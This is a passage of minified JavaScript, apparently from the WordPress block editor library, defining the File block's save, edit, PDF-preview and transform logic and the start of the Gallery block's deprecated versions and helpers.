0},(0,je.createElement)(Je.RichText.Content,{value:a})),l&&(0,je.createElement)("a",{href:t,className:it()("wp-block-file__button",(0,Je.__experimentalGetElementClassName)("button")),download:!0,"aria-describedby":p},(0,je.createElement)(Je.RichText.Content,{value:i})))}},ds={attributes:{id:{type:"number"},href:{type:"string"},fileId:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"id"},fileName:{type:"string",source:"html",selector:"a:not([download])"},textLinkHref:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"href"},textLinkTarget:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"target"},showDownloadButton:{type:"boolean",default:!0},downloadButtonText:{type:"string",source:"html",selector:"a[download]"},displayPreview:{type:"boolean"},previewHeight:{type:"number",default:600}},supports:{anchor:!0,align:!0},save({attributes:e}){const{href:t,fileId:n,fileName:a,textLinkHref:o,textLinkTarget:r,showDownloadButton:l,downloadButtonText:i,displayPreview:s,previewHeight:c}=e,u=Je.RichText.isEmpty(a)?(0,Ye.__)("PDF embed"):(0,Ye.sprintf)((0,Ye.__)("Embed of %s."),a),m=!Je.RichText.isEmpty(a),p=m?n:void 0;return t&&(0,je.createElement)("div",{...Je.useBlockProps.save()},s&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)("object",{className:"wp-block-file__embed",data:t,type:"application/pdf",style:{width:"100%",height:`${c}px`},"aria-label":u})),m&&(0,je.createElement)("a",{id:p,href:o,target:r,rel:r?"noreferrer noopener":void 0},(0,je.createElement)(Je.RichText.Content,{value:a})),l&&(0,je.createElement)("a",{href:t,className:"wp-block-file__button",download:!0,"aria-describedby":p},(0,je.createElement)(Je.RichText.Content,{value:i})))}},gs={attributes:{id:{type:"number"},href:{type:"string"},fileName:{type:"string",source:"html",selector:"a:not([download])"},textLinkHref:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"href"},textLinkTarget:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"target"},showDownloadButton:{type:"boolean",default:!0},downloadButtonText:{type:"string",source:"html",selector:"a[download]"},displayPreview:{type:"boolean"},previewHeight:{type:"number",default:600}},supports:{anchor:!0,align:!0},save({attributes:e}){const{href:t,fileName:n,textLinkHref:a,textLinkTarget:o,showDownloadButton:r,downloadButtonText:l,displayPreview:i,previewHeight:s}=e,c=Je.RichText.isEmpty(n)?(0,Ye.__)("PDF embed"):(0,Ye.sprintf)((0,Ye.__)("Embed of %s."),n);return t&&(0,je.createElement)("div",{...Je.useBlockProps.save()},i&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)("object",{className:"wp-block-file__embed",data:t,type:"application/pdf",style:{width:"100%",height:`${s}px`},"aria-label":c})),!Je.RichText.isEmpty(n)&&(0,je.createElement)("a",{href:a,target:o,rel:o?"noreferrer noopener":void 0},(0,je.createElement)(Je.RichText.Content,{value:n})),r&&(0,je.createElement)("a",{href:t,className:"wp-block-file__button",download:!0},(0,je.createElement)(Je.RichText.Content,{value:l})))}};var hs=[ps,ds,gs];function _s({hrefs:e,openInNewWindow:t,showDownloadButton:n,changeLinkDestinationOption:a,changeOpenInNewWindow:o,changeShowDownloadButton:r,displayPreview:l,changeDisplayPreview:i,previewHeight:s,changePreviewHeight:c}){const{href:u,textLinkHref:m,attachmentPage:p}=e;let d=[{value:u,label:(0,Ye.__)("URL")}];return p&&(d=[{value:u,label:(0,Ye.__)("Media file")},{value:p,label:(0,Ye.__)("Attachment page")}]),(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,u.endsWith(".pdf")&&(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("PDF settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show inline embed"),help:l?(0,Ye.__)("Note: Most phone and tablet browsers won't display embedded PDFs."):null,checked:!!l,onChange:i}),l&&(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Height in pixels"),min:fs,max:Math.max(vs,s),value:s,onChange:c})),(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link to"),value:m,options:d,onChange:a}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open in new tab"),checked:t,onChange:o}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show download button"),checked:n,onChange:r}))))}const bs=e=>{let t;try{t=new window.ActiveXObject(e)}catch(e){t=void 0}return t},fs=200,vs=2e3;function ys({text:e,disabled:t}){const{createNotice:n}=(0,ut.useDispatch)(Bt.store),a=(0,Tt.useCopyToClipboard)(e,(()=>{n("info",(0,Ye.__)("Copied URL to clipboard."),{isDismissible:!0,type:"snackbar"})}));return(0,je.createElement)(Ke.ToolbarButton,{className:"components-clipboard-toolbar-button",ref:a,disabled:t},(0,Ye.__)("Copy URL"))}var ks=function({attributes:e,isSelected:t,setAttributes:n,clientId:a}){const{id:o,fileId:r,fileName:l,href:i,textLinkHref:s,textLinkTarget:c,showDownloadButton:u,downloadButtonText:m,displayPreview:p,previewHeight:d}=e,{media:g,mediaUpload:h}=(0,ut.useSelect)((e=>({media:void 0===o?void 0:e(ct.store).getMedia(o),mediaUpload:e(Je.store).getSettings().mediaUpload})),[o]),{createErrorNotice:_}=(0,ut.useDispatch)(Bt.store),{toggleSelection:b,__unstableMarkNextChangeAsNotPersistent:f}=(0,ut.useDispatch)(Je.store);function v(e){if(e&&e.url){const t=e.url.endsWith(".pdf");n({href:e.url,fileName:e.title,textLinkHref:e.url,id:e.id,displayPreview:!!t||void 0,previewHeight:t?600:void 0})}}function y(e){n({href:void 0}),_(e,{type:"snackbar"})}function k(e){n({downloadButtonText:e.replace(/<\/?a[^>]*>/g,"")})}(0,je.useEffect)((()=>{if((0,Ct.isBlobURL)(i)){const e=(0,Ct.getBlobByURL)(i);h({filesList:[e],onFileChange:([e])=>v(e),onError:y}),(0,Ct.revokeBlobURL)(i)}void 0===m&&k((0,Ye._x)("Download","button label"))}),[]),(0,je.useEffect)((()=>{!r&&i&&(f(),n({fileId:`wp-block-file--media-${a}`}))}),[i,r,a]);const x=g&&g.link,w=(0,Je.useBlockProps)({className:it()((0,Ct.isBlobURL)(i)&&(0,Ke.__unstableGetAnimateClassName)({type:"loading"}),{"is-transient":(0,Ct.isBlobURL)(i)})}),E=!(window.navigator.userAgent.indexOf("Mobi")>-1||window.navigator.userAgent.indexOf("Android")>-1||window.navigator.userAgent.indexOf("Macintosh")>-1&&window.navigator.maxTouchPoints&&window.navigator.maxTouchPoints>2||(window.ActiveXObject||"ActiveXObject"in window)&&!bs("AcroPDF.PDF")&&!bs("PDF.PdfCtrl"))&&p;return i?(0,je.createElement)(je.Fragment,null,(0,je.createElement)(_s,{hrefs:{href:i,textLinkHref:s,attachmentPage:x},openInNewWindow:!!c,showDownloadButton:u,changeLinkDestinationOption:function(e){n({textLinkHref:e})},changeOpenInNewWindow:function(e){n({textLinkTarget:!!e&&"_blank"})},changeShowDownloadButton:function(e){n({showDownloadButton:e})},displayPreview:p,changeDisplayPreview:function(e){n({displayPreview:e})},previewHeight:d,changePreviewHeight:function(e){const t=Math.max(parseInt(e,10),fs);n({previewHeight:t})}}),(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(Je.MediaReplaceFlow,{mediaId:o,mediaURL:i,accept:"*",onSelect:v,onError:y}),(0,je.createElement)(ys,{text:i,disabled:(0,Ct.isBlobURL)(i)})),(0,je.createElement)("div",{...w},E&&(0,je.createElement)(Ke.ResizableBox,{size:{height:d},minHeight:fs,maxHeight:vs,minWidth:"100%",grid:[10,10],enable:{top:!1,right:!1,bottom:!0,left:!1,topRight:!1,bottomRight:!1,bottomLeft:!1,topLeft:!1},onResizeStart:()=>b(!1),onResizeStop:function(e,t,a,o){b(!0);const r=parseInt(d+o.height,10);n({previewHeight:r})},showHandle:t},(0,je.createElement)("object",{className:"wp-block-file__preview",data:i,type:"application/pdf","aria-label":(0,Ye.__)("Embed of the selected PDF file.")}),!t&&(0,je.createElement)("div",{className:"wp-block-file__preview-overlay"})),(0,je.createElement)("div",{className:"wp-block-file__content-wrapper"},(0,je.createElement)(Je.RichText,{tagName:"a",value:l,placeholder:(0,Ye.__)("Write file name…"),withoutInteractiveFormatting:!0,onChange:e=>n({fileName:e}),href:s}),u&&(0,je.createElement)("div",{className:"wp-block-file__button-richtext-wrapper"},(0,je.createElement)(Je.RichText,{tagName:"div","aria-label":(0,Ye.__)("Download button text"),className:it()("wp-block-file__button",(0,Je.__experimentalGetElementClassName)("button")),value:m,withoutInteractiveFormatting:!0,placeholder:(0,Ye.__)("Add text…"),onChange:e=>k(e)}))))):(0,je.createElement)("div",{...w},(0,je.createElement)(Je.MediaPlaceholder,{icon:(0,je.createElement)(Je.BlockIcon,{icon:ms}),labels:{title:(0,Ye.__)("File"),instructions:(0,Ye.__)("Upload a file or pick one from your media library.")},onSelect:v,onError:y,accept:"*"}))};const xs={from:[{type:"files",isMatch(e){return e.length>0},priority:15,transform:e=>{const t=[];return e.forEach((e=>{const n=(0,Ct.createBlobURL)(e);t.push((0,qe.createBlock)("core/file",{href:n,fileName:e.name,textLinkHref:n}))})),t}},{type:"block",blocks:["core/audio"],transform:e=>(0,qe.createBlock)("core/file",{href:e.src,fileName:e.caption,textLinkHref:e.src,id:e.id,anchor:e.anchor})},{type:"block",blocks:["core/video"],transform:e=>(0,qe.createBlock)("core/file",{href:e.src,fileName:e.caption,textLinkHref:e.src,id:e.id,anchor:e.anchor})},{type:"block",blocks:["core/image"],transform:e=>(0,qe.createBlock)("core/file",{href:e.url,fileName:e.caption||(0,st.getFilename)(e.url),textLinkHref:e.url,id:e.id,anchor:e.anchor})}],to:[{type:"block",blocks:["core/audio"],isMatch:({id:e})=>{if(!e)return!1;const{getMedia:t}=(0,ut.select)(ct.store),n=t(e);return!!n&&n.mime_type.includes("audio")},transform:e=>(0,qe.createBlock)("core/audio",{src:e.href,caption:e.fileName,id:e.id,anchor:e.anchor})},{type:"block",blocks:["core/video"],isMatch:({id:e})=>{if(!e)return!1;const{getMedia:t}=(0,ut.select)(ct.store),n=t(e);return!!n&&n.mime_type.includes("video")},transform:e=>(0,qe.createBlock)("core/video",{src:e.href,caption:e.fileName,id:e.id,anchor:e.anchor})},{type:"block",blocks:["core/image"],isMatch:({id:e})=>{if(!e)return!1;const{getMedia:t}=(0,ut.select)(ct.store),n=t(e);return!!n&&n.mime_type.includes("image")},transform:e=>(0,qe.createBlock)("core/image",{url:e.href,caption:e.fileName,id:e.id,anchor:e.anchor})}]};var ws=xs;const Es={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/file",title:"File",category:"media",description:"Add a link to a downloadable file.",keywords:["document","pdf","download"],textdomain:"default",attributes:{id:{type:"number"},href:{type:"string"},fileId:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"id"},fileName:{type:"string",source:"html",selector:"a:not([download])"},textLinkHref:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"href"},textLinkTarget:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"target"},showDownloadButton:{type:"boolean",default:!0},downloadButtonText:{type:"string",source:"html",selector:"a[download]"},displayPreview:{type:"boolean"},previewHeight:{type:"number",default:600}},supports:{anchor:!0,align:!0,spacing:{margin:!0,padding:!0},color:{gradients:!0,link:!0,text:!1,__experimentalDefaultControls:{background:!0,link:!0}},interactivity:!0},viewScript:"file:./view.min.js",editorStyle:"wp-block-file-editor",style:"wp-block-file"},{name:Cs}=Es,Ss={icon:ms,example:{attributes:{href:"https://upload.wikimedia.org/wikipedia/commons/d/dd/Armstrong_Small_Step.ogg",fileName:(0,Ye._x)("Armstrong_Small_Step","Name of the file")}},transforms:ws,deprecated:hs,edit:ks,save:function({attributes:e}){const{href:t,fileId:n,fileName:a,textLinkHref:o,textLinkTarget:r,showDownloadButton:l,downloadButtonText:i,displayPreview:s,previewHeight:c}=e,u=Je.RichText.isEmpty(a)?"PDF embed":a,m=!Je.RichText.isEmpty(a),p=m?n:void 0;return t&&(0,je.createElement)("div",{...Je.useBlockProps.save()},s&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)("object",{className:"wp-block-file__embed",data:t,type:"application/pdf",style:{width:"100%",height:`${c}px`},"aria-label":u})),m&&(0,je.createElement)("a",{id:p,href:o,target:r,rel:r?"noreferrer noopener":void 0},(0,je.createElement)(Je.RichText.Content,{value:a})),l&&(0,je.createElement)("a",{href:t,className:it()("wp-block-file__button",(0,Je.__experimentalGetElementClassName)("button")),download:!0,"aria-describedby":p},(0,je.createElement)(Je.RichText.Content,{value:i})))}},Bs=()=>Qe({name:Cs,metadata:Es,settings:Ss});var Ts=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M16.375 4.5H4.625a.125.125 0 0 0-.125.125v8.254l2.859-1.54a.75.75 0 0 1 .68-.016l2.384 1.142 2.89-2.074a.75.75 0 0 1 .874 0l2.313 1.66V4.625a.125.125 0 0 0-.125-.125Zm.125 9.398-2.75-1.975-2.813 2.02a.75.75 0 0 1-.76.067l-2.444-1.17L4.5 14.583v1.792c0 .069.056.125.125.125h11.75a.125.125 0 0 0 .125-.125v-2.477ZM4.625 3C3.728 3 3 3.728 3 4.625v11.75C3 17.273 3.728 18 4.625 18h11.75c.898 0 1.625-.727 1.625-1.625V4.625C18 3.728 17.273 3 16.375 3H4.625ZM20 8v11c0 .69-.31 1-.999 1H6v1.5h13.001c1.52 0 2.499-.982 2.499-2.5V8H20Z",fillRule:"evenodd",clipRule:"evenodd"}));const Ns="none",Ps="media",Is="attachment",Ms="file",zs="post";const Rs=(e,t="large")=>{const n=Object.fromEntries(Object.entries(null!=e?e:{}).filter((([e])=>["alt","id","link"].includes(e))));n.url=e?.sizes?.[t]?.url||e?.media_details?.sizes?.[t]?.source_url||e?.url||e?.source_url;const a=e?.sizes?.full?.url||e?.media_details?.sizes?.full?.source_url;return a&&(n.fullUrl=a),n};function Hs(){return!je.Platform.isNative||function(){if(!window.wp||"boolean"!=typeof window.wp.galleryBlockV2Enabled)throw"window.wp.galleryBlockV2Enabled is not defined";return window.wp.galleryBlockV2Enabled}()}const As="file",Ls="post";function Ds(e){return Math.min(3,e?.images?.length)}function Vs(e,t){switch(t){case As:return{href:e?.source_url||e?.url,linkDestination:Ps};case Ls:return{href:e?.link,linkDestination:Is};case Ps:return{href:e?.source_url||e?.url,linkDestination:Ps};case Is:return{href:e?.link,linkDestination:Is};case Ns:return{href:void 0,linkDestination:Ns}}return{}}function Fs(e){let t=e.linkTo?e.linkTo:"none";"post"===t?t="attachment":"file"===t&&(t="media");const n=e.images.map((n=>function(e,t,n){return(0,qe.createBlock)("core/image",{...e.id&&{id:parseInt(e.id)},url:e.url,alt:e.alt,caption:e.caption,sizeSlug:t,...Vs(e,n)})}(n,e.sizeSlug,t))),{images:a,ids:o,...r}=e;return[{...r,linkTo:t,allowResize:!1},n]}const $s={attributes:{images:{type:"array",default:[],source:"query",selector:".blocks-gallery-item",query:{url:{type:"string",source:"attribute",selector:"img",attribute:"src"},fullUrl:{type:"string",source:"attribute",selector:"img",attribute:"data-full-url"},link:{type:"string",source:"attribute",selector:"img",attribute:"data-link"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},id:{type:"string",source:"attribute",selector:"img",attribute:"data-id"},caption:{type:"string",source:"html",selector:".blocks-gallery-item__caption"}}},ids:{type:"array",items:{type:"number"},default:[]},shortCodeTransforms:{type:"array",default:[],items:{type:"object"}},columns:{type:"number",minimum:1,maximum:8},caption:{type:"string",source:"html",selector:".blocks-gallery-caption"},imageCrop:{type:"boolean",default:!0},fixedHeight:{type:"boolean",default:!0},linkTarget:{type:"string"},linkTo:{type:"string"},sizeSlug:{type:"string",default:"large"},allowResize:{type:"boolean",default:!1}},save({attributes:e}){const{caption:t,columns:n,imageCrop:a}=e,o=it()("has-nested-images",{[`columns-${n}`]:void 0!==n,"columns-default":void 0===n,"is-cropped":a}),r=Je.useBlockProps.save({className:o}),l=Je.useInnerBlocksProps.save(r);return(0,je.createElement)("figure",{...l},l.children,!Je.RichText.isEmpty(t)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",className:"blocks-gallery-caption",value:t}))}},Gs={attributes:{images:{type:"array",default:[],source:"query",selector:".blocks-gallery-item",query:{url:{type:"string",source:"attribute",selector:"img",attribute:"src"},fullUrl:{type:"string",source:"attribute",selector:"img",attribute:"data-full-url"},link:{type:"string",source:"attribute",selector:"img",attribute:"data-link"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},id:{type:"string",source:"attribute",selector:"img",attribute:"data-id"},caption:{type:"string",source:"html",selector:".blocks-gallery-item__caption"}}},ids:{type:"array",items:{type:"number"},default:[]},columns:{type:"number",minimum:1,maximum:8},caption:{type:"string",source:"html",selector:".blocks-gallery-caption"},imageCrop:{type:"boolean",default:!0},fixedHeight:{type:"boolean",default:!0},linkTo:{type:"string"},sizeSlug:{type:"string",default:"large"}},supports:{anchor:!0,align:!0},save({attributes:e}){const{images:t,columns:n=Ds(e),imageCrop:a,caption:o,linkTo:r}=e,l=`columns-${n} ${a?"is-cropped":""}`;return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:l})},(0,je.createElement)("ul",{className:"blocks-gallery-grid"},t.map((e=>{let t;switch(r){case As:t=e.fullUrl||e.url;break;case Ls:t=e.link}const n=(0,je.createElement)("img",{src:e.url,alt:e.alt,"data-id":e.id,"data-full-url":e.fullUrl,"data-link":e.link,className:e.id?`wp-image-${e.id}`:null});return(0,je.createElement)("li",{key:e.id||e.url,className:"blocks-gallery-item"},(0,je.createElement)("figure",null,t?(0,je.createElement)("a",{href:t},n):n,!Je.RichText.isEmpty(e.caption)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",className:"blocks-gallery-item__caption",value:e.caption})))}))),!Je.RichText.isEmpty(o)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",className:"blocks-gallery-caption",value:o}))},migrate(e){return Hs()?Fs(e):e}},Os={attributes:{images:{type:"array",default:[],source:"query",selector:".blocks-gallery-item",query:{url:{type:"string",source:"attribute",selector:"img",attribute:"src"},fullUrl:{type:"string",source:"attribute",selector:"img",attribute:"data-full-url"},link:{type:"string",source:"attribute",selector:"img",attribute:"data-link"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},id:{type:"string",source:"attribute",selector:"img",attribute:"data-id"},caption:{type:"string",source:"html",selector:".blocks-gallery-item__caption"}}},ids:{type:"array",items:{type:"number"},default:[]},columns:{type:"number",minimum:1,maximum:8},caption:{type:"string",source:"html",selector:".blocks-gallery-caption"},imageCrop:{type:"boolean",default:!0},linkTo:{type:"string",default:"none"},sizeSlug:{type:"string",default:"large"}},supports:{align:!0},isEligible({linkTo:e}){return!e||"attachment"===e||"media"===e},migrate(e){if(Hs())return Fs(e);let t=e.linkTo;return e.linkTo?"attachment"===e.linkTo?t="post":"media"===e.linkTo&&(t="file"):t="none",{...e,linkTo:t}},save({attributes:e}){const{images:t,columns:n=Ds(e),imageCrop:a,caption:o,linkTo:r}=e;return(0,je.createElement)("figure",{className:`columns-${n} ${a?"is-cropped":""}`},(0,je.createElement)("ul",{className:"blocks-gallery-grid"},t.map((e=>{let t;switch(r){case"media":t=e.fullUrl||e.url;break;case"attachment":t=e.link}const n=(0,je.createElement)("img",{src:e.url,alt:e.alt,"data-id":e.id,"data-full-url":e.fullUrl,"data-link":e.link,className:e.id?`wp-image-${e.id}`:null});return(0,je.createElement)("li",{key:e.id||e.url,className:"blocks-gallery-item"},(0,je.createElement)("figure",null,t?(0,je.createElement)("a",{href:t},n):n,!Je.RichText.isEmpty(e.caption)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",className:"blocks-gallery-item__caption",value:e.caption})))}))),!Je.RichText.isEmpty(o)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",className:"blocks-gallery-caption",value:o}))}},Us={attributes:{images:{type:"array",default:[],source:"query",selector:".blocks-gallery-item",query:{url:{source:"attribute",selector:"img",attribute:"src"},fullUrl:{source:"attribute",selector:"img",attribute:"data-full-url"},link:{source:"attribute",selector:"img",attribute:"data-link"},alt:{source:"attribute",selector:"img",attribute:"alt",default:""},id:{source:"attribute",selector:"img",attribute:"data-id"},caption:{type:"string",source:"html",selector:".blocks-gallery-item__caption"}}},ids:{type:"array",default:[]},columns:{type:"number"},caption:{type:"string",source:"html",selector:".blocks-gallery-caption"},imageCrop:{type:"boolean",default:!0},linkTo:{type:"string",default:"none"}},supports:{align:!0},isEligible({ids:e}){return e&&e.some((e=>"string"==typeof e))},migrate(e){var t;return Hs()?Fs(e):{...e,ids:(null!==(t=e.ids)&&void 0!==t?t:[]).map((e=>{const t=parseInt(e,10);return Number.isInteger(t)?t:null}))}},save({attributes:e}){const{images:t,columns:n=Ds(e),imageCrop:a,caption:o,linkTo:r}=e;return(0,je.createElement)("figure",{className:`columns-${n} ${a?"is-cropped":""}`},(0,je.createElement)("ul",{className:"blocks-gallery-grid"},t.map((e=>{let t;switch(r){case"media":t=e.fullUrl||e.url;break;case"attachment":t=e.link}const n=(0,je.createElement)("img",{src:e.url,alt:e.alt,"data-id":e.id,"data-full-url":e.fullUrl,"data-link":e.link,className:e.id?`wp-image-${e.id}`:null});return(0,je.createElement)("li",{key:e.id||e.url,className:"blocks-gallery-item"},(0,je.createElement)("figure",null,t?(0,je.createElement)("a",{href:t},n):n,!Je.RichText.isEmpty(e.caption)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",className:"blocks-gallery-item__caption",value:e.caption})))}))),!Je.RichText.isEmpty(o)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",className:"blocks-gallery-caption",value:o}))}},qs={attributes:{images:{type:"array",default:[],source:"query",selector:"ul.wp-block-gallery .blocks-gallery-item",query:{url:{source:"attribute",selector:"img",attribute:"src"},fullUrl:{source:"attribute",selector:"img",attribute:"data-full-url"},alt:{source:"attribute",selector:"img",attribute:"alt",default:""},id:{source:"attribute",selector:"img",attribute:"data-id"},link:{source:"attribute",selector:"img",attribute:"data-link"},caption:{type:"string",source:"html",selector:"figcaption"}}},ids:{type:"array",default:[]},columns:{type:"number"},imageCrop:{type:"boolean",default:!0},linkTo:{type:"string",default:"none"}},supports:{align:!0},save({attributes:e}){const{images:t,columns:n=Ds(e),imageCrop:a,linkTo:o}=e;return(0,je.createElement)("ul",{className:`columns-${n} ${a?"is-cropped":""}`},t.map((e=>{let t;switch(o){case"media":t=e.fullUrl||e.url;break;case"attachment":t=e.link}const n=(0,je.createElement)("img",{src:e.url,alt:e.alt,"data-id":e.id,"data-full-url":e.fullUrl,"data-link":e.link,className:e.id?`wp-image-${e.id}`:null});return(0,je.createElement)("li",{key:e.id||e.url,className:"blocks-gallery-item"},(0,je.createElement)("figure",null,t?(0,je.createElement)("a",{href:t},n):n,e.caption&&e.caption.length>0&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:e.caption})))})))},migrate(e){return Hs()?Fs(e):e}},js={attributes:{images:{type:"array",default:[],source:"query",selector:"ul.wp-block-gallery .blocks-gallery-item",query:{url:{source:"attribute",selector:"img",attribute:"src"},alt:{source:"attribute",selector:"img",attribute:"alt",default:""},id:{source:"attribute",selector:"img",attribute:"data-id"},link:{source:"attribute",selector:"img",attribute:"data-link"},caption:{type:"string",source:"html",selector:"figcaption"}}},columns:{type:"number"},imageCrop:{type:"boolean",default:!0},linkTo:{type:"string",default:"none"}},isEligible({images:e,ids:t}){return e&&e.length>0&&(!t&&e||t&&e&&t.length!==e.length||e.some(((e,n)=>!e&&null!==t[n]||parseInt(e,10)!==t[n])))},migrate(e){var t;return Hs()?Fs(e):{...e,ids:(null!==(t=e.images)&&void 0!==t?t:[]).map((({id:e})=>e?parseInt(e,10):null))}},supports:{align:!0},save({attributes:e}){const{images:t,columns:n=Ds(e),imageCrop:a,linkTo:o}=e;return(0,je.createElement)("ul",{className:`columns-${n} ${a?"is-cropped":""}`},t.map((e=>{let t;switch(o){case"media":t=e.url;break;case"attachment":t=e.link}const n=(0,je.createElement)("img",{src:e.url,alt:e.alt,"data-id":e.id,"data-link":e.link,className:e.id?`wp-image-${e.id}`:null});return(0,je.createElement)("li",{key:e.id||e.url,className:"blocks-gallery-item"},(0,je.createElement)("figure",null,t?(0,je.createElement)("a",{href:t},n):n,e.caption&&e.caption.length>0&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:e.caption})))})))}},Ws={attributes:{images:{type:"array",default:[],source:"query",selector:"div.wp-block-gallery figure.blocks-gallery-image img",query:{url:{source:"attribute",attribute:"src"},alt:{source:"attribute",attribute:"alt",default:""},id:{source:"attribute",attribute:"data-id"}}},columns:{type:"number"},imageCrop:{type:"boolean",default:!0},linkTo:{type:"string",default:"none"},align:{type:"string",default:"none"}},supports:{align:!0},save({attributes:e}){const{images:t,columns:n=Ds(e),align:a,imageCrop:o,linkTo:r}=e,l=it()(`columns-${n}`,{alignnone:"none"===a,"is-cropped":o});return(0,je.createElement)("div",{className:l},t.map((e=>{let t;switch(r){case"media":t=e.url;break;case"attachment":t=e.link}const n=(0,je.createElement)("img",{src:e.url,alt:e.alt,"data-id":e.id});return(0,je.createElement)("figure",{key:e.id||e.url,className:"blocks-gallery-image"},t?(0,je.createElement)("a",{href:t},n):n)})))},migrate(e){return Hs()?Fs(e):e}};var Zs=[$s,Gs,Os,Us,qs,js,Ws],Qs=window.wp.viewport;const Ks=(0,je.createElement)(Je.BlockIcon,{icon:Ts}),Ys=20,Js="none",Xs="media",ec="attachment",tc="custom",nc=["noreferrer","noopener"],ac=["image"];function oc(e,t,n){switch(n||t){case Ms:case Ps:return{href:e?.source_url||e?.url,linkDestination:Xs};case zs:case Is:return{href:e?.link,linkDestination:ec};case Ns:return{href:void 0,linkDestination:Js}}return{}}function rc(e,{rel:t}){const n=e?"_blank":void 0;let a;return a=n||t?function(e){let t=e;return void 0!==e&&t&&(nc.forEach((e=>{const n=new RegExp("\\b"+e+"\\b","gi");t=t.replace(n,"")})),t!==e&&(t=t.trim()),t||(t=void 0)),t}(t):void 0,{linkTarget:n,rel:a}}var lc=(0,je.forwardRef)(((e,t)=>{const{attributes:n,isSelected:a,setAttributes:o,mediaPlaceholder:r,insertBlocksAfter:l,blockProps:i,__unstableLayoutClassNames:s,showCaption:c}=e,{align:u,columns:m,caption:p,imageCrop:d}=n;return(0,je.createElement)("figure",{...i,className:it()(i.className,s,"blocks-gallery-grid",{[`align${u}`]:u,[`columns-${m}`]:void 0!==m,"columns-default":void 0===m,"is-cropped":d})},i.children,a&&!i.children&&(0,je.createElement)(We.View,{className:"blocks-gallery-media-placeholder-wrapper"},r),c&&(!Je.RichText.isEmpty(p)||a)&&(0,je.createElement)(Je.RichText,{identifier:"caption","aria-label":(0,Ye.__)("Gallery caption text"),placeholder:(0,Ye.__)("Write gallery caption…"),value:p,className:it()("blocks-gallery-caption",(0,Je.__experimentalGetElementClassName)("caption")),ref:t,tagName:"figcaption",onChange:e=>o({caption:e}),inlineToolbar:!0,__unstableOnSplitAtEnd:()=>l((0,qe.createBlock)((0,qe.getDefaultBlockName)()))}))}));function ic(e,t,n){return(0,je.useMemo)((()=>function(){if(!e||0===e.length)return;const{imageSizes:a}=n();let o={};t&&(o=e.reduce(((e,t)=>{if(!t.id)return e;const n=a.reduce(((e,n)=>{const a=t.sizes?.[n.slug]?.url,o=t.media_details?.sizes?.[n.slug]?.source_url;return{...e,[n.slug]:a||o}}),{});return{...e,[parseInt(t.id,10)]:n}}),{}));const r=Object.values(o);return a.filter((({slug:e})=>r.some((t=>t[e])))).map((({name:e,slug:t})=>({value:t,label:e})))}()),[e,t])}function sc(e,t){const[n,a]=(0,je.useState)([]);return(0,je.useMemo)((()=>function(){let o=!1;const r=n.filter((t=>e.find((e=>t.clientId===e.clientId))));r.length<n.length&&(o=!0);e.forEach((e=>{e.fromSavedContent&&!r.find((t=>t.id===e.id))&&(o=!0,r.push(e))}));const l=e.filter((e=>!r.find((t=>e.clientId&&t.clientId===e.clientId))&&t?.find((t=>t.id===e.id))&&!e.fromSavedConent));(o||l?.length>0)&&a([...r,...l]);return l.length>0?l:null}()),[e,t])}const cc=[];function uc({blockGap:e,clientId:t}){const n=(0,je.useContext)(Je.BlockList.__unstableElementContext),a="var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )";let o,r=a,l=a;e&&(o="string"==typeof e?(0,Je.__experimentalGetGapCSSValue)(e):(0,Je.__experimentalGetGapCSSValue)(e?.top)||a,l="string"==typeof e?(0,Je.__experimentalGetGapCSSValue)(e):(0,Je.__experimentalGetGapCSSValue)(e?.left)||a,r=o===l?o:`${o} ${l}`);const i=`#block-${t} {\n\t\t--wp--style--unstable-gallery-gap: ${"0"===l?"0px":l};\n\t\tgap: ${r}\n\t}`;return i&&n?(0,je.createPortal)((0,je.createElement)((()=>(0,je.createElement)("style",null,i)),null),n):null}const mc=[{value:Is,label:(0,Ye.__)("Attachment Page")},{value:Ps,label:(0,Ye.__)("Media File")},{value:Ns,label:(0,Ye._x)("None","Media item link option")}],pc=["image"],dc=["core/image"],gc=je.Platform.isNative?(0,Ye.__)("Add media"):(0,Ye.__)("Drag images, upload new ones or select files from your library."),hc=je.Platform.isNative?{type:"stepper"}:{};var _c=(0,Tt.compose)([(0,Qs.withViewportMatch)({isNarrow:"< 